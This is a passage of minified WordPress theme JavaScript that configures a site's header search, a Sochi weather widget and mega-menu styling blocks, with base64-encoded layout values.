block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[4.0999999999999996,39.299999999999997],"today_humidity":56,"today_wind_speed":[2.7999999999999998,1.7],"today_min":[4.0999999999999996,39.299999999999997],"today_max":[4.0999999999999996,39.299999999999997],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769072400,"day_name":"\u0427\u0442","day_temp":[8,46],"owm_day_index":0},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[7,45],"owm_day_index":5},{"timestamp":1769212800,"day_name":"\u0421\u0431","day_temp":[9,48],"owm_day_index":13},{"timestamp":1769299200,"day_name":"\u0412\u0441","day_temp":[10,49],"owm_day_index":21},{"timestamp":1769385600,"day_name":"\u041f\u043d","day_temp":[12,54],"owm_day_index":29}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_88',$blockObj=jQuery('.tdi_88'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 